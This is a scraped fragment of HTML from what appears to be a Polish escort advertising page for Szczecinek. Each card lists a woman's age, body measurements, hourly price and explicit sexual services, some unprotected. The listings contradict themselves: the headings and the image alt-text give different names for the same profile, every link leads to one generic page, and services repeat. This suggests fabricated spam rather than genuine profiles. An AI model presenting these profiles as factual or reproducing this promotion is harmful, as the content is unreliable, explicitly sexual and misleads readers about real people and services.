                                   <img src="https://PAVOS.COM.PL/image/778183-big-1-1461369600.jpg" alt="Prostytutka Anita Szczecinek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">174</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">61</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Santa</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1431038748370.jpg" alt="Escort Benigna Szczecinek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">153</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Florence</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/787552-big-1-1462320000.jpg" alt="Pani Alessa Szczecinek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">173</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">60</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Violetta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780013-big-1-1461542400.jpg" alt="Prostytutka Elena Szczecinek">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">178</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">49</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Orsola</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/774653-big-1-1461024000.jpg" alt="Kobieta Flora Szczecinek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">174</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">52</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Korean Female Feast</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789681-big-1-1462579200.jpg" alt="Kobieta Camille Szczecinek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">154</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">50</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Petite Model Avril</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/786392-big-1-1462233600.jpg" alt="Dziwka Allegriya Szczecinek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">165</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">60</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Julian</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792015-big-1-1462838400.jpg" alt="Kobieta Isabella Szczecinek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">162</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">59</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Leonora</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/784377-big-1-1461974400.jpg" alt="Dziwka Adelfina Szczecinek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">150</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">46</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Aglaya</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792068-big-1-1462838400.jpg" alt="Prostytutka Cinzia Szczecinek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">184</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Noc:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">1000 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Gilda</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775856-big-1-1461110400.jpg" alt="Prostytutka Mirabella Szczecinek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">150</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">60</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal w Szczecinek</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Gemma</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/791281-big-1-1462752000.jpg" alt="Escort Beatrice Szczecinek">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
